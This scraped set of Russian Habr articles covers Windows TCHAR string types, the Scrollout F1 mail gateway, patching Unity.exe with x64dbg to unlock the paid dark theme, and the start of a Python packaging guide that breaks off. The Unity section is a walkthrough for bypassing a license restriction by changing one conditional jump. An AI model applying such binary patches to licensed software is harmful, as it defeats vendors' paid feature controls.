К сведению, макросы могут применятся не только для строк но и для символов. Например \_T('R') превратит это в L'R' ну или в просто 'R'. Тоесть либо в Unicode символ либо в ANSI символ.
**Нет и еще раз нет, вы не можете использовать макрос чтобы конвертировать символ или строку в Unicode и не Unicode текст.**
Следующий код будет неправильным:
```
char c = 'C';
char str[16] = "Habrahabr";
_T( c );
_T(str);
```
Строки \_T( c); \_T(str); отлично скомпилируются в режиме ANSI, \_T(x) превратится в x, и \_T( c) вместе с \_T(str) превратятся просто в c и str.
Но когда вы будете собирать проект в режиме Unicode код не с компилируется:
```
error C2065: 'Lc' : undeclared identifier
error C2065: 'Lstr' : undeclared identifier
```
Я не хотел бы вызывать инсульт вашего интеллекта и объяснять почему это не работает.
Существует несколько функций для конвертирования Мульбайтовых строк в UNICODE, о которых я скоро расскажу.
Есть важное замечание, почти все функции которые принимает строку или символ, приоритетно в Windows API, имеют обобщенное название в MSDN и в других местах.
Функция SetWindowTextA/W будет классифицирована как:
```
BOOL SetWindowText(HWND, const TCHAR*);
```
Но как Вы знаете, SetWindowText это просто макрос, и в зависимости от настроек проекта будет рассматриваться как:
```
BOOL SetWindowTextA(HWND, const char*);
BOOL SetWindowTextW(HWND, const wchar_t*);
```
Так что не ломайте голову если не сможете получить адрес этой функции:
```
HMODULE hDLLHandle;
FARPROC pFuncPtr;
hDLLHandle = LoadLibrary(L"user32.dll");
pFuncPtr = GetProcAddress(hDLLHandle, "SetWindowText");
//значение pFuncPtr будет null, потому что фунций с названием SetWindowText даже не существовало
```
В библиотеке User32.DLL, имеются 2 функции SetWindowTextA и SetWindowTextW которые экспортируются, то есть тут нет имен с обобщенным названием.
Все функции которые имеют ANSI и UNICODE версию, вообще то имеют только UNICODE реализацию. Это значит, что когда Вы вызываете SetWindowTextA из своего кода, передавая параметр ANSI строку — она конвертирует ANSI в UNICODE вызывает SetWindowTextW.
Реальную работу (установку заголовка/названия/метки окна) делает только Unicode версия!
Возьмем другой пример, который будет получать текст окна, используя GetWindowText.
Вы вызываете GetWindowTextA передавая ему ANSI буфер как целевой буфер.
GetWindowTextA сначала вызовет GetWindowTextW, возможно выделяя память для Unicode строки (т.е массив wchar\_t).
Затем он с конвертирует Unicode в ANSI строку для вас.
Эти ANSI в Unicode преобразования не ограничение только GUI функций, а так работает все подмножество Windows API функций, которое принимает строки и имеет два варианта.
Приведу еще пример таких функций:
* CreateProcess
* GetUserName
* OpenDesktop
* DeleteFile
* итд
Поэтому очень рекомендуется вызывать напрямую Unicode функции.
В свою очередь, это означает, что вы всегда должны быть нацелены на сборку Unicode версии, а не на сборку ANSI версии, учитывая тот факт, что вы привыкли использовать ANSI строки в течение многих лет.
Да вы можете сохранять и получать ANSI строки, например для записи в файл, или отправки сообщения чата в ваше программе-чата. Функции конвертации существуют для таких нужд.
**Замечание: Есть еще одно описание типа: имя ему WCHAR – оно эквивалентно wchar\_t.**
---
TCHAR это макрос, для декларирования одного символа. Вы также можете декларировать массив TCHAR. А что если Вы например захотите описать указатель на символы или, константный указатель на символы.
Приведу пример:
```
// ANSI символы
foo_ansi(char*);
foo_ansi(const char*);
/*const*/ char* pString;
// Unicode/wide-string
foo_uni(WCHAR*);
wchar_t* foo_uni(const WCHAR*);
/*const*/ WCHAR* pString;
// Независимые
foo_char(TCHAR*);
foo_char(const TCHAR*);
/*const*/ TCHAR* pString;
```
После чтения фишек с TCHAR, вы наверное предпочтете использовать именно его. Существуют еще хорошие альтернативы для представления строк в вашем коде. Для этого надо просто включить Windows.h в проект.
Примечание: Если ваш проект включает windows.h (косвенным или прямым образом), вы не должны включать в проект TCHAR.H.
Для начала пересмотрим старую функцию, чтобы было легче понять. Пример функцию strlen.
```
size_t strlen(const char*);
```
Которая может быть представлена по другому.
```
size_t strlen(LPCSTR);
```
Где LPCSTR описан как:
```
// Simplified
typedef const char* LPCSTR;
```
LPCSTR понимается так.
• LP — Long Pointer (длинный указатель)
• C – Constant (константа)
• STR – String (строка)
По сути LPCSTR это (Длинный) указатель на строку.
Давайте изменим strcpy в соответствие с новым стилем имени типов:
```
LPSTR strcpy(LPSTR szTarget, LPCSTR szSource);
```
szTarget имеет тип LPSTR, без использования типов языка С. LPSTR определен так:
```
typedef char* LPSTR;
```
Заметьте что szSource имеет тип LPCSTR, так как функция strcpy не модифицирует исходный буфер, поэтому выставлен атрибут const. Возвращаемый тип данных не константная строка: LPSTR.
Итак, функции с префиксом str для манипуляции с ANSI строками. Но нам нужна еще для двух байтовых Unicode строк. Для тех же больших символов имеются эквивалентные функции.
Для примера, чтобы посчитать длину символов больших символов(Unicode строки), вы будете использовать wcslen:
```
size_t nLength;
nLength = wcslen(L"Unicode");
```
Прототип функции wcslen такой:
```
size_t wcslen(const wchar_t* szString); // Или WCHAR*
```
И код выше может быть представлен по другому:
```
size_t wcslen(LPCWSTR szString);
```
Где LPCWSTR описан так:
```
typedef const WCHAR* LPCWSTR;
// const wchar_t*
```
LPCWSTR можно понять так:
LP — Long Pointer (Длинный указатель)
C — Constant (константа)
WSTR — Wide character String (строка больших символов)
Аналогичным образом, strcpy эквивалент wcscpy, для Unicode строк:
```
wchar_t* wcscpy(wchar_t* szTarget, const wchar_t* szSource)
```
Который может быть представлен как:
```
LPWSTR wcscpy(LPWSTR szTarget, LPWCSTR szSource);
```
Где szTarget это не константная большая строка (LPWSTR), а szSource константная большая строка.
Существует ряд эквивалентных wcs-функций для str-функций. str-функции будут использоваться для простых ANSI строк, а wcs-функции для Unicode строк.
Хотя Я уже советовал что надо использовать native Unicode функции, а не только ANSI или только синтезированные TCHAR функции. Причина проста — ваше приложение должно быть только Unicode-ным, и вы не должны заботится о том что спортируются ли они для ANSI. Но для полноты картины я и упомянул эти общие отображения (проецирования)!!!
Чтобы вычислить длину строки, вы можете использовать \_tcslen функцию (макро).
Который описан так:
```
size_t _tcslen(const TCHAR* szString);
```
Или так:
```
size_t _tcslen(LPCTSTR szString);
```
Где имя типа LPCTSTR можно понять так
LP — Long Pointer (Длинный указатель)
C — Constant (Константа)
T = TCHAR
STR = String (Строка)
В зависимости от настроек проекта, LPCTSTR будет проецироваться в LPCSTR (ANSI) или в LPCWSTR (Unicode).
Заметьте: функции strlen, wcslen или \_tcslen будут возвращать количество символов в строке, а не количество байтов.
Обобщенная операция копирования строки \_tcscpy описана так:
```
size_t _tcscpy(TCHAR* pTarget, const TCHAR* pSource);
```
Или в еще более обобщенной манере, как:
```
size_t _tcscpy(LPTSTR pTarget, LPCTSTR pSource);
```
Вы можете догадаться что значит LPTSTR ))
---
##### Примеры использования.
Во первых приведу пример нерабочего кода:
```
int main()
{
TCHAR name[] = "Saturn";
int nLen; // Or size_t
lLen = strlen(name);
}
```
На ANSI сборке, этот код успешно с компилируется потому что TCHAR будет типом char, и переменная name будет массивом char. Вызов strlen для name тоже будет прекрасно работать.
Итак. Давайте с компилируем тоже самое с включенными UNICODE/\_UNICODE (в настройках проекта выберите «Use Unicode Character Set»).
Теперь компилятор будет выдавать такого рода ошибки:
```
error C2440: 'initializing' : cannot convert from 'const char [7]' to 'TCHAR []'
error C2664: 'strlen' : cannot convert parameter 1 from 'TCHAR []' to 'const char *'
```
И программисты начнут исправлять ошибку таким образом:
```
TCHAR name[] = (TCHAR*)"Saturn";
```
И это не усмирит компилятор, потому что конвертирование из TCHAR\* в TCHAR[7] невозможно. Такая же ошибка будет возникать когда встроенные ANSI строки передаются Unicode функции:
```
nLen = wcslen("Saturn");
// error: cannot convert parameter 1 from 'const char [7]' to 'const wchar_t *'
// Ошибка: не могу с конвертировать параметр 1 из 'const char [7]' в 'const wchar_t *'
```
К сожалению (или к счастью), эта ошибка может быть неправильно исправлена простым приведением типов языка C.
```
nLen = wcslen((const wchar_t*)"Saturn");
```
И вы думаете что повысили уровень своего опыта при работе с указателями. ВЫ не правы -этот код будет давать неправильный результат, и в большинстве вы будете получать Access Violation (нарушение доступа). Приведение типов таким образом это как передача float-переменной когда ожидалось(логически) структура размером 80 байт.
Строка «Saturn» это последовательность 7 байт:
| | | | | | | |
| --- | --- | --- | --- | --- | --- | --- |
| **'S'** (83) | **'a'** (97) | **'t'** (116) | **'u'** (117) | **'r'** (114) | **'n'** (110) | **'\0'** (0) |
Но когда вы передаете тот же набор байтов в wcslen, он рассматривает каждые 2 байта как один символ. Поэтому первые 2 байта [97,83] будут рассматриваться как один символ имеющий значение 24915(97<<8 | 83). Это Unicode символ ???.. И другие следующие символы рассматриваются как [117,116] и так далее.
Конечно вы не передавали эти Китайские символы, но приведение типов сделало это за Вас!!!
И поэтому очень важно знать что приведение типов не будет работать. Итак для инициализации первой строки вы должны сделать следующее:
```
TCHAR name[] = _T("Saturn");
```
Который будет транслировать в 7 или в 14 байт, в зависимости от компиляции.
Вызов wcslen должен быть таким:
```
wcslen(L"Saturn");
```
В примере кода программы, приведенные выше, я использовал strlen, что вызывает ошибки при сборке Unicode.
Приведу пример нерабочего решение с приведением типов языка C:
```
lLen = strlen ((const char*)name);
```
На сборках Unicode переменная name будет размером 14 байт (7 unicode символов, включая null). Так как строка
«Saturn» содержит только Английские символы, которые можно представить используя ASCII кодирование, Unicode символ 'S' будет представлен как [83, 0]. Следующие ASCII символы будут представлены как нули. Заметьте сейчас символ 'S' представлен как 2-х байтовое значение 83. Конец строки будет представлен как 2 байта имеющее значение 0.
Итак, когда вы передаете такую строку в strlen, первый символ (то есть первый байт) будет правильным ('S' в случае с 'Saturn'). Но следующий символ/байт будет идентифицирован как конец строки. Поэтому, strlen вернет неправильное значение 1.
Как Вы знаете, Unicode строка может содержать не только Английские символы, и результат strlen будет еще более неопределенным.
Короче говоря приведение типов не будет работать.
Вам придется, либо представлять строки в правильной форме, или использовать функции конвертирования ANSI в Unicode, и обратно.
---
Теперь, Я надеюсь Вы понимаете следующий код:
```
BOOL SetCurrentDirectory( LPCTSTR lpPathName );
DWORD GetCurrentDirectory(DWORD nBufferLength,LPTSTR lpBuffer);
```
Продолжая тему. Вы наверное видели некоторые функции/методы которым нужно передавать количество символов, или возвращающие количество символов. Впрочем есть GetCurrentDirectory, в которую надо передавать число символов, а не количество байт.
Пример:
```
TCHAR sCurrentDir[255];
// Передавайте 255 а не 255*2
GetCurrentDirectory(sCurrentDir, 255);
```
С другой стороны, если вам нужно выделять память для нужного количества символов, вы должны выделять надлежащее количество байт. В C + +, вы можете просто использовать оператор new:
```
LPTSTR pBuffer; // TCHAR*
pBuffer = new TCHAR[128]; // Выделяет 128 или 256 байт, в зависимости от компиляции.
```
Но если вы используете функции выделения памяти, такие как malloc, LocalAlloc, GlobalAlloc, и т.д., вы должны указывать количество байт!
```
pBuffer = (TCHAR*) malloc (128 * sizeof(TCHAR) );
```
Как вы знаете необходимо приведение типа возвращаемого значения. Выражение в аргументе malloc гарантирует, что оно выделяет необходимое количество байт — и выделяет места для нужного количества символов.
##### P.S.
[Оригинал статьи](http://www.codeproject.com/Articles/76252/What-are-TCHAR-WCHAR-LPSTR-LPWSTR-LPCTSTR-etc)
Всех с НГ!!! | https://habr.com/ru/post/164193/ | null | ru | null |
# Шлюз электронной почты за 7 минут

Электронная почта всё ещё является основным средством обмена информацией как между сотрудниками компании, так и с внешними клиентами. Но у популярности есть и другая, не очень приятная сторона — вирусы и спам, мешающие работе и ставящие под удар безопасность системы. Проблема не нова, уже разработаны сотни решений: аппаратных и программных, коммерческих и распространяемых под свободными лицензиями. Выбор конкретного продукта зависит от особенностей организации, подготовки IT-персонала и возможностей по финансированию.
Свободные решения традиционно считаются более сложными в настройке и требуют некоторого опыта. Частично это так: чтобы напугать новичка, достаточно прочитать инструкцию по конфигурирования Postfix, SpamAssassin и сопутсвующих наработок. Но всегда найдётся проект, разработчики которого предлогают уже готовые настройки, упрощающие внедрение. Одним из таких решений является Scrollout F1, возможности которого и рассмотрим под катом. (много картинок)
По определению Scrollout F1 представляет собой преднастроенный и автоматически конфигурируемый почтовый шлюз с защитой от вирусов и спама, который предназначен для использования в сетях Linux и Windows, распростроняется по лицензии GNU GPL v2.
По сути, продукт представляет собой графический интерфейс, написанный на PHP, и скрипты оболочки с преднастройками к множеству открытых продуктов -Postfix, getmail4, Razor, SpamAssassin, Pyzor, FuzzyOCR (спам в картинках), ClamAV, OpenSSL, MailGraph, RRDTool, iptables и другие. Основой всего является Linux (официально поддерживаемый Debian и Ubuntu). Исходя из этого следует рассматривать представляемые возможности. Вот только некоторые из них:
— антивирусная и антиспам-проверка исходящей и входящей почты;
— проверка сообщений по данным белых и чёрных списков провайдеров (рейтинги RBL), блокировка спам-изображений;
— геофильтрация по IP отправителя, сервера, URL в сообщении и домену верхнего уровня (TLD);
— поддержка TLS;
— проверка входящей почты с помощью DKIM и подпись исходящих сообщений;
— DLP для документов MS Word, Excel, PowerPoint, PDF и изображений;
— возможность создания адресов-ловушек для определения спама, лёгкое обучение спам-фильтра;
— резервное копирование почты на специальный адрес;
— и многое другое.
Некоторые функции, обеспечиваемые Scrollout F1, даже не указаны на сайте, о них узнаешь в процессе изучения скриптов. Например, правила iptables устанавливают лимит подключений к 22-му и 465-му портам, но готовы преднастройки и для других, достаточно снять комментарии.
Пара слов о функции Lite DLP, позволяющей не допустить утечку важных документов. Полноценной DLP её не называют сами разработчики, поэтому требовать от неё много не нужно. Работает она по следующему принципу. Создаются общая SMB-папка (средствами Windows или Samba), доступ к которой получают руководители отделов компании, и учётная запись для Scrollout F1. В этой папке будут автоматически созданы два подкаталога: lock и unlock. Сервер Scrollout F1 анализирует все документы, содержащие текст (MS Office, PDF и т.д.) и помещённые в lock, и, если находит в сообщении копию одного из них, передача письма будет автоматически блокирована. Все архивы распаковываются, файлы для анализа конвертируются в текстовый.
Чувствительность DLP выставляется в настройках и позволяет перехватывать документ, разбитый на несколько частей. Для блокировки файлов, которые не могут быть определены фильтром содержания и редко изменяются (например, изображения, аудио, видео), используется MD5. Соответственно белый список и разблокировка документов создаются копированием файла в unlock. Нареканий функции Lite DLP не вызывает, гораздо сложнее приучить персонал копировать данные в папку, кроме того, нужно обеспечить большой контроль общего ресурса.
Разработчики никак не позиционируют Scrollout F1. Но, очевидно, она вполне подойдёт для организаций, имеющих несколько почтовых доменов, работающих под управлением старых почтовых серверов, которые нет необходимости или возможности обновлять, а нужно усилить защиту как самого сервера, так и электронной почты.
Web-интерфейс не локализован, но особой необходимости в этом нет. Настройки минимальны и не требуют особых пояснений для человека, ранее сталкивавшегося с почтовыми сервисами.
Установка Scrollout F1 возможна двумя способами: на чистое «железо» с помощью подготовленного ISO (на базе Debian, только 32-битная версия) или на «чистый» Debian/Ubuntu. Минимальные системные требования: CPU x86/AMD64, 384 Мб ОЗУ и 3 Гб на жёстком диске достаточны для относительного не большего трафика 100 пользователей. Реальные требования следует подбирать исходя из планируемого трафика, но рекомендаций разработчики не дают.
Установка на Debian/Ubuntu сложностью не отличается. Необходимо скачать архив и запустить скрипт:
```
$ cd /tmp
$ wget http://sourceforge.net/projects/scrollout/files/update/scrolloutf1.tar/download -O scrolloutf1.tar
$ tar -xvf scrolloutf1.tar
$ chmod 755 /tmp/scrolloutf1/www/bin/*
$ sudo /tmp/scrolloutf1/www/bin/install.sh
```
В процессе работы скрипт загрузит ряд пакетов из репозитариев, файлы Scrollout F1 будут скопированы в /var/www, на них будут установлены корректные права доступа, произведена начальная настройка сервисов.
Проще создать виртуальную машину и загрузиться с ISO-образа, в процессе настройки указать IP-адрес с возможностью выхода в интернет.
**Web-интерфейс управления Scrollout F1**
Для регистрации переходим по адресу: `host-ip`. Реквизиты для входа «спрятаны» в стандартном .htpasswd, и по умолчанию это Admin и пароль 123456. После регистрации его следует сразу же изменить, перейдя во вкладку Secure -> Password или воспользоваться htpasswd.
После регистрации попадаем в начальное окно Scurity (Secure -> Levels), в котором необходимо выбрать уровень работы компонентов системы: от агрессивного (зелёный сектор) до разрешающего (Permissive, красный сектор).

Основные настройки расположены в пяти меню, назначение которых понятно из названия: Connect, Route, Secure, Collect и Monitor. Некоторые из них имеют подменю. Первоначально необходимо изменить сетевые установки системы, для этого переходим в Connect, где указываем имя узла, локальный IP, IP шлюза и DNS сервера, а также DNS-суффикс.

Теперь перестраиваем шлюз, чтобы SMTP-трафик шёл через сервер Scrollout F1 и перенаправлялся на внутренние почтовые сервера.
Обслуживаемые почтовые домены добавляются во вкладке Route.

Нередко бизнес-партнёры находятся только в определённых странах, поэтому часть спама, пришедшую из других регионов, можно отсеять по стране происхождения. По умолчанию Scrollout F1 не производит геоанализ и пропускает всю почту. Нужные настройки расположены в меню Secure -> Countries.
Почтовый ящик, в который будут собираться спам и легальные сообщения (белый список), прописывается в поле Mailbox в Collect — SPAM & LEGIT. Для доступа необходимо указать IMAP-сервер и учётные данные, также следует указать название папки для спама и нормальных писем. Теперь скидывая в них соответствующие сообщения, можно обучать фильтры. В поле Spam Traps прописываются адреса-ловушки (без названия домена); все сообщения присланные сюда, будут всегда помечаться как спам.

Про Lite DLP подробно писал [eafanasov](https://habrahabr.ru/users/eafanasov/) в своей [статье](http://habrahabr.ru/post/150227/)
Собственно, это все настройки. Кроме этого, реализованы просмотр журнала событий (доступен фильтр) и графики загруженности, визуально показывающие количество отправленных, полученных, отброшенных сообщений, спама и вирусов.
Знакомство с Scrollout F1 показывает, что это простое и доступное решение, позволяющее защитить внутренние почтовые серверы и блокировать нежелательную почту. При этом продукт не требует особых навыков администрирования. | https://habr.com/ru/post/160359/ | null | ru | null |
# Как включить тёмную тему редактора Unity (обновлено)
[](https://habrastorage.org/webt/eb/uj/-i/ebuj-inxlq34t7ozebxc9i5i9uq.jpeg)
Приветствую, решился написать об одной наболевшей проблеме, которая затрагивает многих начинающих юнитиводов с ограниченным бюджетом, да и не только. Больше шести лет уже люди просят тёмную тему редактора Unity сделать бесплатной, [но как мы видим](https://feedback.unity3d.com/suggestions/editor-dark-skin-theme-in-free-), воз и ныне там.
Существует много вариантов решения этого вопроса самостоятельно, а предложенный здесь способ хорош тем, что не требует никакого сомнительного ПО, которому бывает опасно доверять. Также отмечу, что тут пример для Unity на Windows, особо пытливые могут провернуть аналогичный трюк на macOS или GNU/Linux. Итак, для того чтобы исправить это недоразумение своими силами, нам понадобится:
* Open-source отладчик [x64dbg](https://github.com/x64dbg/x64dbg)
* Подопытный [Unity](https://unity3d.com/get-unity/download/archive) (64-битная версия 5.x или выше)
* Плюс немножко терпения и желание разобраться
### Подготовка
Предполагается, что Unity уже установлен. Иначе зачем любопытный %UserName% читает эту статью? Обычно исполняемый файл редактора 64-битной версии Unity располагается по пути:
```
"C:\Program Files\Unity\Editor\Unity.exe"
```
Будем использовать этот путь для примера, поэтому скорректируйте под свою ситуацию в случае отличия. Настоятельно рекомендую сделать резервную копию! Чтобы потом не терять время на переустановку или поиск оригинального файла если пойдёт что-то не так, как задумано:
```
"C:\Program Files\Unity\Editor\Unity.exe.bak"
```
Затем скачиваем и распаковываем себе в любое удобное место [x64dbg из раздела Releases](https://github.com/x64dbg/x64dbg/releases). На момент написания статьи, самой новой была версия «snapshot\_2017-12-26\_13-39.zip». Запускаем x64dbg с помощью лаунчера x96dbg или же напрямую из его подкаталога:

### Меняем одно условие
Итак, пришла пора действовать. Открываем меню File => Open (также горячая клавиша F3 или первая пиктограмка на панели инструментов) и шагаем в каталог установленного Unity, выбираем всё тот же исполняемый файл редактора «Unity.exe» о котором упоминалось выше, получим примерно следующее:
Переходим на вкладку Symbols и слева в списке модулей выбираем unity.exe:
Интерфейс может чуток притормаживать при обработке больших списков, поэтому терпеливо пишем в поле Search строку «GetSkinIdx»:

Двойным кликом по строке результата поиска переходим по его адресу на вкладку CPU:
Здесь нас интересует инструкция jne. Опять таки двойным кликом по ней открываем диалоговое окно, в котором меняем эту инструкцию на je, остальное не трогаем:

После применения правки, открываем контекстное меню и выбираем Patches (Ctrl+P):

При помощи кнопки Patch File сохраняем новый Unity.exe временно куда-нибудь, потому что текущий файл занят отладчиком:

### Проверка результата
Поздравляю, всё выполнено успешно. Остаётся лишь закрыть отладчик и перезаписать оригинальный Unity.exe тем файлом, который сохранили при помощи Patch File. Убедиться в том, что не затронули случайно чего лишнего, можно сравнив по содержимому резервную копию с новым файлом, должен отличаться только один байт и больше ничего:

Запускаем и наслаждаемся тёмной темой оформления:

Вполне вероятно, что в Unity перепрячут тёмную тему и описанный тут метод перестанет работать. Но как известно, против лома нет приёма. Также может наоборот произойти чудо, наконец-то прислушаются к пользователям и таки сделают её бесплатной. Если устали ждать и хочется ещё больше кастомизации — рекомендую присмотреться к Zios Themes: [описание на форуме Unity](https://forum.unity.com/threads/zios-editor-theme-support.411818/) + [исходники на GitHub](https://github.com/zios/unity-themes).
**Видеоверсия для тех, кто предпочитает смотреть (англ.)**
**2020-08-12 Неожиданное обновление**
Начиная с версии 2019.4.8 и выше, тёмная тема редактора Unity наконец-то стала доступной всем бесплатно. Никаких громких официальных новостей по этому поводу не было, лишь скромная заметка «Editor: Dark Theme editor preference is now available to all users» в описании к релизам:
[Unity 2019.4.8 Release Notes](https://unity3d.com/unity/whats-new/2019.4.8)
[Unity 2020.1.2 Release Notes](https://unity3d.com/unity/whats-new/2020.1.2) | https://habr.com/ru/post/345804/ | null | ru | null |
# Как создать свой первый open source проект на Python (17 шагов)
Каждый разработчик ПО должен знать как создать библиотеку с нуля. В процессе работы Вы можете многому научиться. Только не забудьте запастись временем и терпением.
Может показаться, что создать библиотеку с открытым исходным кодом сложно, но Вам не нужно быть потрепанным жизнью ветераном своего дела, чтобы разобраться в коде. Также как Вам не нужна мудреная идея продукта. Но точно понадобятся настойчивость и время. Надеюсь, что данное руководство поможет Вам создать первый проект с минимальной затратой и первого, и второго.
В этой статье мы пошагово разберем процесс создания базовой библиотеки на Python. Не забудьте заменить в приведенном ниже коде *my\_package*, *my\_file* и т.п. нужными вам именами.
### Шаг 1: Составьте план
Мы планируем создать простую библиотеку для использования в Python. Данная библиотека позволит пользователю легко конвертировать блокнот Jupyter в HTML-файл или Python-скрипт.
Первая итерация нашей библиотеки позволит вызвать функцию, которая выведет определенное сообщение.
Теперь, когда мы уже знаем, что хотим делать, нужно придумать название для библиотеки.
### Шаг 2: Дайте имя библиотеке
Придумывать имена сложно. Они должны быть короткими, уникальными и запоминающимися. Также они должны быть написаны строчными буквами, без прочерков и прочих знаков препинания. Подчеркивание не рекомендуется. В процессе создания библиотеки убедитесь, что придуманное Вами имя доступно на GitHub, Google и PyPi.
Если Вы надеетесь и верите, что однажды Ваша библиотека получит 10000 звезд GitHub, то стоит проверить, доступно ли данное имя в социальных сетях. В данном примере я назову свою библиотеку notebookc, потому что это имя доступное, короткое и более-менее описывает суть моей задумки.
### Шаг 3. Настройте среду
Убедитесь, что у вас установлены и настроены Python 3.7, GitHub и Homebrew. Если вам нужно что-то из этого, вот подробности:
### Python
Скачайте Python 3.7 [здесь](https://www.python.org/downloads/) и установите его.
### GitHub
Если у вас нет учетной записи GitHub, перейдите [по этой ссылке](https://github.com/join) и оформите бесплатную подписку. Посмотрите, как установить и настроить Git [здесь](https://help.github.com/articles/set-up-git/). Вам потребуется утилита командной строки. Перейдите по ссылкам, скачайте и установите все, что Вам понадобится, придумайте юзернейм и укажите электронную почту.
### Homebrew
Homebrew — менеджер библиотек для Mac. Инструкции по установке найдете [здесь](https://brew.sh/).
### Venv
Начиная с Python 3.6 рекомендуется использовать [venv](https://docs.python.org/3/library/venv.html) для создания виртуальной среды для разработки библиотек. Существует множество способов управления виртуальными средами с помощью Python и все они со временем изменяются. Можете [ознакомиться с обсуждением](https://stackoverflow.com/questions/41573587/what-is-the-difference-between-venv-pyvenv-pyenv-virtualenv-virtualenvwrappe) здесь, но, как говорится, доверяй, но проверяй.
Начиная с версии Python 3.3 venv входит в систему по умолчанию. Обратите внимание, что venv устанавливает pip и setuptools начиная с Python 3.4.
Создайте виртуальную среду Python 3.7 с помощью следующей команды:
`python3.7 -m venv my_env`
Замените *my\_env* вашим именем. Активируйте среду таким образом:
`source my_env/bin/activate`
Теперь вы должны наблюдать *(my\_env)* (или имя, которое вы выбрали для вашей виртуальной среды) в крайнем левом углу терминала.
Когда закончите работу, деактивируйте виртуальную среду с помощью `deactivate`.
Теперь давайте настроим GitHub.
### Шаг 4: Создайте организацию в GitHub
GitHub — лидер на рынке реестров контроля версий. Еще две популярные опции — GitLab и Bitbucket. В данном гиде мы будем использовать именно GitHub.
Вам придется часто обращаться к Git и GitHub, поэтому если Вы не знакомы с системой, то можете обратиться к [моей статье](https://towardsdatascience.com/learn-enough-git-to-be-useful-281561eef959?source=friends_link&sk=549f0155d272316b6f06fa6f7818beee).
Создайте новую организацию в GitHub. Следуйте инструкциям. Я назвал свою организацию notebooktoall. Вы можете создать репозиторий под своей личной учетной записью, но одна из целей работы — научиться создавать проект с открытым исходным кодом для более широкого сообщества.
### Шаг 5: Настройте GitHub Repo
Создайте новый репозиторий. Я назвал свой *notebookc*.
Добавьте .gitignore из выпадающего списка. Выберите Python для своего репозитория. Содержимое Вашего файла *.gitignore* будет соответствовать папкам и типам файлов, исключенным из вашего хранилища. Вы можете позже изменить .gitignore, чтобы исключить другие ненужные или конфиденциальные файлы.
Рекомендую выбрать лицензию в списке Выбрать лицензию. Она определяет, что могут делать пользователи Вашего репозитория. Одни лицензии позволяют больше других. Если Вы ничего не выбираете, то автоматически начинают действовать стандартные законы об авторских правах. Узнайте больше о [лицензиях здесь](https://help.github.com/articles/licensing-a-repository/).
Для этого проекта я выбрал третью версию Открытого лицензионного соглашения GNU, потому что она популярная, проверенная и “гарантирует пользователям свободу использования, изучения, обмена и изменения программного обеспечения” — [источник](https://en.wikipedia.org/wiki/GNU_General_Public_License).
### Шаг 6: Клонируйте и добавьте директории
Выберите, куда Вы хотите клонировать Ваш репозиторий или выполните следующую функцию:
`git clone https://github.com/notebooktoall/notebookc.git`
Подставьте свою организацию и репозиторий.
Перейдите в папку проекта с помощью десктопного графического интерфейса или редактора кода. Или используйте командную строку с `cd my-project` и после просмотрите файлы с `ls —A`.
Ваши исходные папки и файлы должны выглядеть так:
`.git
.gitignore
LICENSE
README.rst`
Создайте вложенную папку для основных файлов проекта. Я советую назвать ее так же, как и вашу библиотеку. Убедитесь, что в имени нет пробелов.
Создайте файл с именем *\_\_init\_\_.py* в основной вложенной папке. Этот файл пока останется пустым. Он необходим для импорта файлов.
Создайте еще один файл с таким же именем, как у основной вложенной папки, и добавьте .py. Мой файл называется *notebookc.py*. Вы можете назвать этот Python-файл как захотите. Пользователи библиотеки при импорте модуля будут ссылаться на имя этого файла.
Содержимое моей директории *notebookc* выглядит следующим образом:
`.git
.gitignore
LICENSE
README.rst
notebookc/__init__.py
notebookc/notebookc.py`
### Шаг 7: Скачайте и установите requirements\_dev.txt
На верхнем уровне директории проекта создайте файл *requirements\_dev.txt*. Часто этот файл называют *requirements.txt*. Назвав его *requirements\_dev.txt*, Вы показываете, что эти библиотеки могут устанавливаться только разработчиками проекта.
В файле укажите, что должны быть установлены pip и [wheel](https://pythonwheels.com/).
`pip==19.0.3
wheel==0.33.1`
Обратите внимание, что мы указываем точные версии библиотек с двойными знаками равенства и полными номерами версии.
Закрепите версии вашей библиотеку в *requirements\_dev.txt*
Соавтор, который разветвляет репозиторий проекта и устанавливает закрепленные библиотеки require\_dev.txt с помощью pip, будет иметь те же версии библиотеки, что и Вы. Вы знаете, что эта версия будет работать у них. Кроме того, Read The Docs будет использовать этот файл для установки библиотек при сборке документации.
В вашей активированной виртуальной среде установите библиотеку в файл needs\_dev.txt с помощью следующей команды:
`pip install -r requirements_dev.txt`
